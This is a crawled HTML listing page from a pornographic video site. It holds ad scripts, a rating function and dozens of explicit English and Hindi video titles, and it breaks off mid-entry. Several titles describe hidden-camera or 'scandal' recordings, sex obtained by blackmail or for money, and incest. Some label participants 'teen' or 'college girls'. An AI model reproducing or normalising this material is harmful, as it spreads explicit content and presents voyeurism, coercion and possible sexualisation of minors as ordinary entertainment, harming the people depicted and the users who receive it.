

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://popularindiansex.com/last-added/
body_size: 8668
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">

<meta name="RATING" content="RTA-5042-1996-1400-1577-RTA">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
    <title>all Porn Movies - Popular Indian Sex</title>
    <link rel="canonical" href="http://popularindiansex.com/tags/all/">
    <link href="http://popularindiansex.com/tags/all//2/" rel="next">
<link href="/css/styles.css" type="text/css" rel="stylesheet">
<link href="/css/import.css" type="text/css" rel="stylesheet">
<style>
    .video {
        height: 0;
    }
    .fluid_video_wrapper {
        display: block !important;
        width: 100% !important;
        height: 100% !important;
    }
    .full-like.disabled,
    .full-dislike.disabled {
        opacity: 0.5;
    }
    .video iframe, .video object, .video embed, .video video, .video source {
        width: 100%;
        height: 100%;
        position: absolute;
        top: 0;
        left: 0;
    }
    .video iframe {
        width: 1px;
        min-width: 100%;
        *width: 100%;
        height: 1px;
        min-height: 100%;
        *height: 100%;
    }
    .previews-block .brs-block {
        clear: both;
    }
    .list ul {
        column-count: 1 !important;
        -moz-column-count: 1 !important;
        -webkit-column-count: 1 !important;
    }
    .list li {
        width: 16.666666%;
        float: left !important;
        padding: 10px 5px 0 5px !important;
        box-sizing: border-box !important;
    }
    @media (max-width: 1659px) {
        .previews-block .brs-block {
            display: none;
        }
    }
    @media (max-width: 1249px) {
        .previews-block .brs-block {
            display: block;
        }
    }
    @media (max-width: 640px) {
        .list li {
            width: 33.333333%;
        }
    }
    @media (max-width: 450px) {
        .list li {
            width: 50%;
        }
    }
    
    .video + div img {
        max-width: 100%;
        height: auto;
    }
    
    .full-bn-mb {
        height: auto;
    }
</style>
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script type="text/javascript" src="/js/functions.js"></script>
<script>
    var scjDir = "scj";
    var galleryID = "<!--GALLERY_ID-->";
    var gallerySlug = "";
        
    //Rating
    function post_rating(value) {
        var xhr = new XMLHttpRequest();
        xhr.open('GET', '/' + scjDir + '/tube/index.php?content_id=' + galleryID + '&action=rating&rating=' + value);
        xhr.onload = function() {
            if (xhr.status === 200) {
                if(value==2) {
                    document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
                } else {
                    document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                }
            }
            else {
                document.querySelector(".full-like").setAttribute('class', 'full-like disabled');
                document.querySelector(".full-dislike").setAttribute('class', 'full-dislike disabled');
            }
        };
        xhr.send();
    }
</script>
<meta name="apple-touch-fullscreen" content="YES" />
<base target="_blank">
<meta name="referrer" content="unsafe-url">
</head>
<body>
    
    
    <div class="head">
        <div class="wrap">
            <div class="open open-menu"><i class="fa fa-bars"></i></div>
            <div class="logo">
                <a href="/" target="_self"><img src="/images/popularindiansex_logo.png" alt="Popular Indian Sex"></a>
            </div>
            <div class="open open-search"><i class="fa fa-search"></i></div>
            <div class="menu">
                <ul>
                    <li><a href="/" target="_self"><i class="fa fa-eye"></i> Home</a></li>
                    <li><a href="/popular-indian-sex-videos/" target="_self"><i class="fa fa-calendar-check-o"></i> Popular Indian Sex Videos</a></li>
                    <li><a href="/latest-indian-porn-movies/" target="_self"><i class="fa fa-thumbs-up"></i> Latest Indian Porn Movies</a></li>
                    <li><a href="/tags/" target="_self"><i class="fa fa-star"></i> Categories</a></li>
                </ul>
            </div>
            <div class="search">
                <form id="search_form" method="POST" target="_self" onsubmit="if(document.getElementById('search_input').value!=''){document.getElementById('search_form').action='/search/'+escape(document.getElementById('search_input').value.split(' ').join('+'))+'/';}else{document.location.href='/';}" itemprop="potentialAction">
                    <div class="search-form">
                        <div class="search-field">
                            <input id="search_input" placeholder="Find some videos...">
                        </div>
                        <div class="search-button">
                            <button type="submit" title="Find"><i class="fa fa-search"></i></button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
    <div class="wrap">
<h1>all Porn Movies - Popular Indian Sex</h1>
<div class="mo-av" align="center">
<script type="text/javascript">
var ad_idzone = "3245038",
	 ad_width = "300",
	 ad_height = "100";
</script>
<script type="text/javascript" src="https://a.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&output=noscript&type=300x100" width="300" height="100" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>


</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-college-girls-sex-videos/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/427_videos.jpg" alt="Indian College Girls Sex Videos">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian College Girls Sex Videos</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-bhabhi-hairy-armpit-and-pussy/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/425_and-pussy.jpg" alt="Indian Bhabhi Hairy Armpit and Pussy">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Bhabhi Hairy Armpit and Pussy</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 67%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:20</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-kitchen-sex-bhabhi-fucked-while-cocking/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/419_kitchen-while-cocking.jpg" alt="Indian Kitchen Sex Bhabhi Fucked While Cocking">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Kitchen Sex Bhabhi Fucked While Cocking</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 67%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-wife-porn-desi-aunty-big-boobs-fucked/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/414_-boobs.jpg" alt="Indian Wife Porn - Desi Aunty Big Boobs Fucked">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Wife Porn - Desi Aunty Big Boobs Fucked</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:30</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-mature-bhabhi-hidden-sex-scandal-shower/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/412_bhabhi-scandal-shower.jpg" alt="Indian Mature Bhabhi Hidden Sex Scandal Shower">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Mature Bhabhi Hidden Sex Scandal Shower</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/friend-fuck-me-by-blackmailing-period-vert-hindi/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/400_blackmailing-vert-dirty.jpg" alt="Friend fuck me by blackmailing&period; &vert; hindi dirty talks &vert; INDIAN XXX REALITY">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Friend fuck me by blackmailing&period; &vert; hindi dirty talks &vert; INDIAN XXX REALITY</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:45</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2680/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/396_-.jpg" alt="रंडीबाज छुने को कहा था चौदने को नही">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> रंडीबाज छुने को कहा था चौदने को नही</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:39</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-devar-bhabhi-sex-in-saree-seducing-her-young/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/393_saree-seducing-her.jpg" alt="indian devar bhabhi sex in saree seducing her young devar while her husband is away for work">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> indian devar bhabhi sex in saree seducing her young devar while her husband is away for work</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-indian-wife-and-weak-husband-excl-excl-penis/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/394_excl.jpg" alt="Hot Indian Wife and weak husband &excl;&excl; Penis strong nehi hota&excl;&excl; caught in hidden cam&excl;&excl;">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Hot Indian Wife and weak husband &excl;&excl; Penis strong nehi hota&excl;&excl; caught in hidden cam&excl;&excl;</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:48</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2676/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/392_--.jpg" alt="मायके में आई प्रिया को मुँह बोले भाई ने मनाया फिर जम कर चोदा। साफ हिन्दी आवाज के साथ&vert; YOUR PRIYA">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> मायके में आई प्रिया को मुँह बोले भाई ने मनाया फिर जम कर चोदा। साफ हिन्दी आवाज के साथ&vert; YOUR PRIYA</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:03</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/i-fuck-my-girlfriend-for-last-time-and-recorded-everything-period-period-period/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/391_my-time.jpg" alt="I fuck my girlfriend for last time and recorded everything&period;&period;&period; to be continue">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> I fuck my girlfriend for last time and recorded everything&period;&period;&period; to be continue</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2673/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/390.jpg" alt="जवान नौकरानी ने पैसों के लिए मालिक से अपनी चूत और गांड मरवाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> जवान नौकरानी ने पैसों के लिए मालिक से अपनी चूत और गांड मरवाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:04</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/uncle-send-me-home-to-bring-documents-but-i-fucked/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/381_excl--amateur.jpg" alt="Uncle send me home to bring documents but i fucked my sexy aunty&excl;&excl;&excl; amateur sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Uncle send me home to bring documents but i fucked my sexy aunty&excl;&excl;&excl; amateur sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:50</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2658/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/376_--.jpg" alt="ऐसा मत चोदो दर्द होती है रोज चोदते हो चूत ढीली हो">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> ऐसा मत चोदो दर्द होती है रोज चोदते हो चूत ढीली हो</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 50%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 10:39</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2657/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/375_-.jpg" alt="मॉल में मिली एक्स गर्लफ्रेंड को RS  200 में रूम पर चोदा - साफ हिंदी आवाज में">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> मॉल में मिली एक्स गर्लफ्रेंड को RS  200 में रूम पर चोदा - साफ हिंदी आवाज में</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:52</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desperate-indian-bhabhi-milf-fucks-husbands-friend/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/367_desperate-fucks.jpg" alt="Desperate Indian Bhabhi Milf Fucks Husbands Friend Tamil">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desperate Indian Bhabhi Milf Fucks Husbands Friend Tamil</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 19:27</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-teacher-secret-sex-with-sexy-single-moms-excl-excl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/338_boyfriend-.jpg" alt="Indian teacher secret sex with sexy single moms&excl;&excl; One time boyfriend&semi; Amateur sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian teacher secret sex with sexy single moms&excl;&excl; One time boyfriend&semi; Amateur sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 14:14</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-girl-sarika/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/331_-sarika.jpg" alt="Indian Girl Sarika">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Girl Sarika</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 7:05</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-kamuk-bhabhi-pussy-fucking-blowjob-by-young/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/330_-bhabhi.jpg" alt="Indian kamuk bhabhi pussy fucking blowjob by young devor getting pleasure">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian kamuk bhabhi pussy fucking blowjob by young devor getting pleasure</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 13:49</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2609/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/326_-.jpg" alt="नामर्द मालिक ने नई-नवेली बीवी को नौकर से चुदवाया।">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> नामर्द मालिक ने नई-नवेली बीवी को नौकर से चुदवाया।</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:08</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/aunty-open-bath/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/324_bath.jpg" alt="aunty open bath">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> aunty open bath</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 0%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 0:08</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/dost-ki-maa-chod-di-full-hindi-xxx/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/322_ki-maa-chod.jpg" alt="Dost Ki Maa Chod di Full Hindi XXX">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Dost Ki Maa Chod di Full Hindi XXX</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:30</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/indian-teen-first-time-sex-with-her-cousin-vikki/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/318_time.jpg" alt="Indian Teen First Time Sex With Her Cousin Vikki">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Indian Teen First Time Sex With Her Cousin Vikki</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 1:21</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/bhabhi-only-wants-sex/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/305_-bhabhi.jpg" alt="Bhabhi only wants sex">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Bhabhi only wants sex</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:47</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/best-indian-homemade-xxx-step-sister-creampie/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/300_homemade-sister-creampie.jpg" alt="Best Indian Homemade XXX step sister Creampie">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Best Indian Homemade XXX step sister Creampie</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:16</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/seduction-of-love-full-video-on-xvideos-red/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/293_full.jpg" alt="Seduction of Love Full video on Xvideos RED">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Seduction of Love Full video on Xvideos RED</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:45</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/horny-lily-giving-her-indian-cousin-a-good-morning/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/289_morning.jpg" alt="Horny Lily Giving Her Indian Cousin A Good Morning Wake Up Blowjob Swallow Cumshot">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Horny Lily Giving Her Indian Cousin A Good Morning Wake Up Blowjob Swallow Cumshot</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 3:00</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/hot-and-sexy-desi-indian-teen-having-hard-sex-with/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/290_indian.jpg" alt="hot and sexy desi Indian teen having hard sex with her new lover">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> hot and sexy desi Indian teen having hard sex with her new lover</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 9:02</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
</div>
<div class="brs-block">
    <div class="br">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-2">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-3">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-4">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
    <div class="br br-5">
        <script type="text/javascript">
var ad_idzone = "3297264",
	 ad_width = "300",
	 ad_height = "250";
</script>
<script type="text/javascript" src="https://ads.exosrv.com/ads.js"></script>
<noscript><iframe src="https://syndication.exosrv.com/ads-iframe-display.php?idzone=3297264&output=noscript&type=300x250" width="300" height="250" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe></noscript>
    </div>
</div>
<div class="previews-block">
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/periods-sex-vert-real-fucking-sound-vert-blowjob/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/284.jpg" alt="Periods Sex &vert; Real fucking sound &vert; Blowjob POV &vert; Doggy Style">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Periods Sex &vert; Real fucking sound &vert; Blowjob POV &vert; Doggy Style</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 12:31</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/--2563/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/280_--.jpg" alt="भाई बहिन एक दूसरे के साथ सेक्स कर रहे हैं माँ बाप घर पाय नहीं हैं मस्त चुदाई">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> भाई बहिन एक दूसरे के साथ सेक्स कर रहे हैं माँ बाप घर पाय नहीं हैं मस्त चुदाई</div>
                </a>
                <div class="meta">
                    <ul>
                        <li><span class="likes"><i class="fa fa-thumbs-up"></i> 100%</span></li>
                        <li><span><i class="fa fa-clock-o"></i> 11:10</span></li>
                        <li class="date"><span><i class="fa fa-calendar-check-o"></i> 2022-05-24</span></li>
                    </ul>
                </div>
            </div>
        </div>
    
        <div class="preview">
            <div class="preview-ins">
                <a href="/videos/desi-cheating-girl/">
                    <div class="preview-img">
                        <img src="/scj/thumbs/5/278_-desi-cheating.jpg" alt="Desi Cheating girl">
                    </div>
                    <div class="name"><i class="fa fa-play"></i> Desi Cheating girl</div>
                </a>
